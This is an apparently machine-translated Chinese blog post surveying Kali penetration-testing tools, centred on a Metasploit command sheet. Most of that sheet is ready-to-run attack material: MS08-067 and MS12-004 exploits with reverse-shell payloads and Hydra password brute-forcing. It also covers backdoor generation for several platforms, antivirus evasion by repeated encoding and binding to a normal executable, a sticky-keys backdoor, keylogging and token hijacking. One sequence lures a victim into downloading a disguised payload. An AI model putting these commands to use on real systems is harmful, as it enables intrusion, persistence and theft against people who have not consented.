
Sparta( Sparta )
Official website of tools :http://sparta.secforce.com/
Sparta yes nmap、nikto、hydra A collection of tools , Use the combination of various excellent tools , Make penetration testing more convenient .
sudo apt install python3-sqlalchemy python3-pyqt5 wkhtmltopdf
apt-get install ldap-utils rwho rsh-client x11-apps finger
cd /usr/share/
git clone https://github.com/secforce/sparta.githold sparta Files in /usr/bin/ Under the table of contents , And add execution rights , And then in kali Under the user ( No root user ) Terminal execution command :sudo python sparta.py &
- Add scanning test network segment , The program will automatically call nmap Start scanning , according to nmap The results of the scan ,nikto The results will be automatically loaded , Perform a more accurate scan .
- in the light of nmap The scanned services are launched , Specific use , Such as : utilize dirbuster Catalog blasting , utilize webslayer Conduct web fingerprint identification . Single or multiple designations ip The use of is shown in tools In the bar :
- For some places that can be cracked, you can call hydra To crack violently :

Related use :
use Sparta Information collection scanning blasting integration tool :https://www.bilibili.com/read/cv14115759
Kali The library of tools Sparta( Sparta )--- Information collection scanning blasting integration :https://zhuanlan.zhihu.com/p/31676357
wafw00f
This gadget is used to detect the target firewall information .
github Address :https://github.com/EnableSecurity/wafw00f
command ( It's that simple ):wafw00f http://www.51xkx.cn
Online tools
- whois Information :http://whois.chinaz.com
- Web The fingerprint 、 System 、DNS:http://www.yunsee.cn/
- subdomain : Subdomain query :http://tool.chinaz.com/subdomain
- Side station inquiry :http://s.tool.chinaz.com/same
Same as IP Website query ,C Segment query ,IP Anti search domain name , On-line C paragraph , Side tools :http://www.webscan.cc/ - CDN:http://www.17ce.com/site/cdn.html
Loophole scanning 、 analysis
Nessus
The most popular vulnerability scanning tool .
OWASP-ZAP
This is a OWASP A security testing tool produced , Can scan SQL Inject 、XSS、 Security risks of directory traversal .(kali built-in ) The method is simple to use , Just fill in the domain name and scan it automatically .

AWVS and AppScan
These two are relatively large vulnerability scanners . The operation is also relatively simple ,windows Graphical interface under , Just fill in the target and other configurations .awvs Screenshot :

AppScan Screenshot :

AppScan Before the scanning starts, you will be asked to select the storage location of the report .
Both missed scans have detailed vulnerability descriptions .
w3af
Official website :https://w3af.org/
w3af Use :https://www.kancloud.cn/wintry/p-tools/598530
W3af Installation and basic application (windows10 edition ):https://blog.csdn.net/weixin_43817670/article/details/106615466
W3af The core code and plug-ins are completely used Python Compiling , It is also a very powerful scanning tool , The ability to scan vulnerabilities is also very strong , The disadvantage is that he won't automatically crawl subdomains .
Grab the bag 、 Repackage
Burpsuite
Burpsuite It is also a penetration artifact , Many dishes are used .
Fiddler
Fiddler It's also very powerful 、 Very easy to use. Web Debugging tools .
charles
Follow fiddler equally .
Wireshark
A very famous packet capturing tool . Network protocol analysis tool .
Grab the bag to get QQ Good friends IP Address example !
1. open wireshark Start the bag.
2. to QQ Friends make voice or video calls ( The other party doesn't have to connect , Just online )
3.Ctrl + F Key to search
1, Select Search “ character string ”;
2, Select Search “ Group details ”;
3, Fill in the search data “020048″; 020048 Namely QQ UDP 72 Byte header Here's the picture ,IP Has the

Loophole utilize
Hydra
Hydra It is called a sharp weapon for blasting ,kali Built in .
usage :hydra < Parameters > <IP Address > < service name >
hydra Some parameters :( hydra The parameters of are case sensitive )
- -R Continue to blast from the previous progress
- -s <port> Designated port
- -l <username> Specify the login user name
- -L <username-list> Specify the user name dictionary
- -p <password> Specified password
- -t <number> Set the number of threads
- -P <passwd-list> Specify a password dictionary
- -v Show detailed process
example :hydra -l root -P /tmp/pass.txt -t 4 -v 192.168.57.101 ssh // Blast ssh The login password
metasploit
Artifact , It can blacken the whole earth ...
Network services penetrate the attack surface
Windows Platforms are classified according to the types of network service attack surfaces , It can be divided into three categories
- 1. in the light of Windows The system has its own network service Penetration attack .
NetBios:UDP137、138、TCP139,MS03-034
SMB( The server message is fast ):TCP445、NBT Use... Indirectly TCP139 receive data ,MS10-012、MS10-054 MSRPC( Microsoft remote procedure call ):TCP139、445,MS05-039、MS09-026、
MS08-067 RDP( Remote desktop ):TCP3389,MS12-020 - 2. in the light of Windows Microsoft network services on the system Penetration attack .
IIS,MS08-062、MS09-053、MS10-040 MS SQL xp_cmdshell DNS,MS07-029 - 3. in the light of Windows Third party network services on the system Penetration attack .
Apache Tomcat MYSQL use Exploit tool mona.py Bypass Windows 7 Under the DEP+ASLR Security Portfolio . Classic case loopholes ,MS06-040,MS07-029,MS08-067、MS11-058、MS12-020
How to use the attack payload module
- 1. View load information :info windows/exec // Suppose you want to view the information of this load
- 2. Manage the attack payload module Shellcode:msfpayload windows/exec CMD=dir C // Export to C Complete language array Shellcode.
- 3. see Shellcode Assembly code :msfpayload windows/exec CMD=dir R | ndisasm -u
- 4. Upgrades and updates : Get new attack code .apt update && apt upgrade && apt dist-upgrade -y
Port scanning
- One 、 call nmap scanning : Turn on msfconsole after , direct nmap -v -sV 101.200.44.12
- Two 、MSF Scanning module -- use auxiliary/scanner/portscan/syn
search portscan // Search port scanning module
use auxiliary/scanner/portscan/syn // Use syn Scanning module
show options // Display module operable options
set .... // Set specific options
run // Start scanning , function - SMB Scan for system information
use auxiliary/scanner/smb/smb_version
show optionsset RHOSTS 192.168.1-200
// You can set a single IP Or scope ,set THREADS 10 // Set thread
Service identification
- SSH
use auxiliary/scanner/ssh/ssh_version
show optionsset RHOSTS 192.168.0.10
// Set up multiple ip 192.168.0.11 192.168.0.55run - FTP:use auxiliary/scanner/ftp/ftp_versionset RHOSTS *run
Password sniffer
use auxiliary/sniffer/psnufflerun // Can sniff FTP
SNMP Scanning and enumeration
search SNMP
use auxiliary/scanner/snmp/snmp_login
show options
set RHOSTS *
enumeration
use auxiliary/scanner/snmp/snmp_enumset RHOST *
set THREADS 10
run
SMB validate logon
use auxiliary/scanner/smb/smb_lo
show options
set RHOSTS *
set SMBuser administrator
set THREADS 10
run
VNC Identity Authentication
use auxiliary/scanner/vnc/vnc_none_auth
show options
set RHOSTS *
set THREADS 50
run
WMAP ( Lightweight test tool , Detect common Web Loophole )
service postgresql start // Start database first
msfconsole // Restart msf
db_status // msf The input , Check the database status msfdb init You can initialize the database
load wmap // load wmap
wmap_targets -h // view help
wmap_sites -a http://www.51xkx.cn // add to URL
wmap_sites -l // View configured URL
wmap_targets -t http://121.42.88.105 // add to url Corresponding IP
wmap_targets -l // Check whether the write is successful
wmap_run -h // Check the running options
wmap_run -t // Choose the mode of operation , load
wmap_run -e // Start testing
wmap_vulns -l // Check the results after scanning Remote code execution
search 08-067 (Win 2003、xp)
use exploit/windows/smb/ms08_067_netapi
show options
set RHOST *
show payloads // View available attack payloads
set payload windows/meterpreter/reverse_tcp
show optionsset LHOST * // Set up this machine IP, If it is an attack on the Internet , It must be an external network ip
info perhaps show targets // View system version information
set target 17 // Set the target version information ( Only 08-067 Version number cannot be automatically recognized , Others can be obtained automatically )
show options // Check the settings
exploit // Start the attack
shell // Get the target cmd-shellMIDI File parsing remote code execution
scope win2003、winxp、win7
search 12-004
use exploit /windows/browser/ms12_004_midi
show options
set SRVHOST * // Set up this machine IP
set URIPATH / // Change the suffix of the website to '/'
exploit // start exploit
sessions // View session
sessions -i 1 // Connect conversation
shell // Connect shellpassword security
search mysql_login // Search for mysql Login cracking utilization module ,ssh Wait until you can log in
use auxiliary/scanner/mysql/mysql_login
show options
set RHOSTS 127.0.0.1*
set USERNAME root
set PASS_FILE /root/1.txt
set THREADS 50
exploit
Hash Value passing penetration
- 1. Without knowing the password , get meterprete after :meterpreter>hashdumpset smbpass // Acquired hash value
- 2. Knowing the password : Just log in directly
NDProxy The core raises the right
obtain meterpreter Under the circumstances , Small authority , Use this hole to increase permissions
search 14-002
use exploit/windows/local/ms_ndproxy
show options
set session 1 // Choose a conversation
exploit
getuid // View current permissions
getsystem // This command can also be used to extract
Multiple backdoors are generated
metasploit Can generate multi clock back door
windows
Linux msfpayload linux/x86/shell_reverse_tcp LHOST=* LPORT=* x>linux
Java msfpayload java/meterpreter/reverse_tvp LHOST=* LPORT=* w>123.jar
php
(msfpayload php/meterpreter/reverse_tcp LHOST=* LPORT=* R | msfencode -e php/base64 -t raw -o 123.php)
asp
aspx
Android
msfpayload android/meterpreter/reverse_tcp LHOST=* LPORT=* R >1.apk
The whole process
msfpayload windows/meterpreter/reverse_tcp LHOST= Local ip LPORT=1234 x >123.exe
// Generate windows Backdoor attack payload
ls // Check that the current folder where the backdoor is generated is in
msf monitor
search handler
use exploit/multi/handler
show options
set payload windows/meterpreter/reverse_tcp
set LHOST *
set LPORT 1234
exploit
After the target runs the back door , Will rebound shellIntranet penetration
get shell After that, we need to understand C Segment for a scan
meterpreter>run get_local_subnets // Access to network card
run autoroute -s 192.168.48.0/24 // Scan the whole C paragraph
stay shell In the implementation of ,net view View fields
If there is domain control in meterpreter Hijack its domain management
use incognito // Call module
list_tokens -u // Check what domains it has
impersonate_token Domain management
shell // Get domain managed shell
If there is no domain management
use auxiliary/sniffer/psnufflerun // Sniff login password FTP
No killing payload
Exemplar example
shell 、 Shell modification 、 Flower instruction 、 Code free 、 Change the characteristic code
First of all, it is the gentleman who becomes a back door
msfpayload windows/shell/reverse_tcp LHOST= * LPORT= * R | msfencode -e x86
/shikata_ga_nai -t exe >123.exe
// It is better to use multiple codes
msfencode -l // See how many codes are available
msfpayload windows/shell/reverse_tcp LHOST= * LPORT= * R | msfencode -e
x86/shikata_ga_nai -c 8 -t raw | msfencode -e x86/countdown -c 6 -t exe -o /666.exe
// Multiple encoding
msfpayload windows/shell/reverse_tcp LHOST= * LPORT= * R | msfencode
-t exe -x /root/ normal .exe -o 1213.exe -e x86/shikata_ga_nai -k -c 20
// Bind normal files
Multiple coding + Multiple encoding + Bind normal executable programs
Play different XSS
search keylogger // Search related modules
use ....javascript_keylogger That module
show options
set DEMO true // Enable official DEMO
set URIPATH / // camouflage url
set srvport 80 // Set the service port 80
run
Similar to phishing websites , Recording keyboard , I don't think it's useful
Maintain a visit ( Plant the back door )
meterpreter>run metsvc -A // Plant the back door
msf>use exploit/multi/handler
set payload windows/metsvc_bind_tcp
show options
set LPORT Generate the port of the back door
set RHOST *
exploit
Actively connect to shell, On the server
The second method , Keyboard recording back door
meterpreter>keyscan_start // Turn on keyboard recording
meterpreter>keyscan_dump // View the keylog results
The third kind of shift back door
meterpreter>shell
CD C:\windows\system32
cacls sethc.exe /t /e /G Administrators:f
cacls cmd.exe /t /e /G Administrators:f
ren sethc.exe aaa.exe
ren cmd.exe sethc.exe
Use Metasploit Create reverse shell
- 1. First create a reverse shell.
msfvenon -p windows/meterpreter/reverse_tcp LHOST=192.168.0.100
LPORT=4443 -f exe > cute_dolphin.exe - 2. Create a listening connector
use exploit/multi/handler
set payload windows/meterpreter/reverse_tcp
set lhost 192.168.0.100 set lport 4443
set ExitOnSession false
set AutorunScript post/windows/manage/smart_migrate
exploit -j -z - 3. kali Ready , start-up Apache Program :service apache2 start
- 4. Then copy the malicious file to Web In the server folder :cp cute_dolphin.exe /var/www/html/
- 5. Entice the victim to visit our trap :http://192.168.0.100/cute_dolphine.exe
- 6. View active connections , command :sessions
- 7. If you intend to interact with the session , have access to -i Options :sessions -i 1
- 8. We'll see meterpreter Connect , You can view the information of the invaded system sysinfo Or execute the system shell shell
sqlmap --- sql Inject
sql Infuse the artifact ...
Beef --- Browser attack framework
BeEF Is the abbreviation of browser attack framework , It is a penetration testing tool focusing on the browser side .
antSword --- xss Management backstage
Chinese sword ant , Cross platform version Chinese kitchen knife .
xss Online tools
Front end penetration tool
- XSS'OR ( http://xssor.io/ ) -- cosine Developed
- XSSEE ( https://evilcos.me/lab/xssee/ ) -- Monyer Developed , Encryption and decryption coding artifact
- jsbeautifie ( http://jsbeautifier.org/ ) --- js Beautify tools , analysis js Commonly used ;
Firefox plugins
- hackbar Hand note , code
- firebug Developer tools , debugging js Script ( Browser version :4.9.0.2)
- Modify modify header、cookie Tools for
- Noscript, Do some js Blocking of ;
边栏推荐
- 【练习-7】Crossword Answers
- 用C语言写网页游戏
- Opencv learning log 14 - count the number of coins in the picture (regardless of overlap)
- Cost accounting [20]
- China's earthwork equipment market trend report, technical dynamic innovation and market forecast
- Information security - Analysis of security orchestration automation and response (soar) technology
- Ball Dropping
- Truck History
- Market trend report, technical innovation and market forecast of geosynthetic clay liner in China
- UCORE Lab 1 system software startup process
猜你喜欢

Optimization method of path problem before dynamic planning
Information security - threat detection - Flink broadcast stream broadcaststate dual stream merging application in filtering security logs
Ball Dropping

Learning record: how to perform PWM output

Learning record: use stm32f1 watchdog
洛谷P1102 A-B数对(二分,map,双指针)

X-forwarded-for details, how to get the client IP
Gartner: five suggestions on best practices for zero trust network access

Gartner:关于零信任网络访问最佳实践的五个建议

Information security - threat detection engine - common rule engine base performance comparison
随机推荐
通俗地理解什么是编程语言
信息安全-安全编排自动化与响应 (SOAR) 技术解析
Interesting drink
【练习-3】(Uva 442)Matrix Chain Multiplication(矩阵链乘)
Opencv learning log 19 skin grinding
0-1背包問題(一)
Opencv learning log 13 corrosion, expansion, opening and closing operations
Alice and Bob (2021牛客暑期多校训练营1)
Research Report on market supply and demand and strategy of geosynthetics industry in China
0-1背包问题(一)
C语言学习笔记
STM32 learning record: play with keys to control buzzer and led
Shell脚本编程
Cost accounting [14]
Cost accounting [17]
B - 代码派对(女生赛)
ucore lab5
学习记录:STM32F103 时钟系统概述工作原理
Determine the Photo Position
Learning record: understand systick system timer and write delay function